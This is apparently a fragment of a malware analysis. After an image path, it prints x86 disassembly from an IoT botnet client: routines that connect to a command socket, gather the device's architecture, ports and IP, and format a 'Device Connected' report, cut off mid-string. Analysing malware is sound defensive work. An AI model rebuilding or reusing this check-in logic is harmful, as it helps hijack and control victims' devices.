 call    initConnection
test    eax, eax
jz      short loc_804D071
loc_804D071:
call    getArch
mov     ebx, eax
call    getPortz
mov     esi, eax
mov     eax, ds:ourIP
mov     [esp], eax
call    inet_ntoa
mov     edx, ds:mainCommSock
mov     [esp+10h], ebx
mov     [esp+0Ch], esi
mov     [esp+8], eax
mov     dword ptr [esp+4], offset a195mdeviceConn ; "\x1B[1;95mDevice Connected: %s |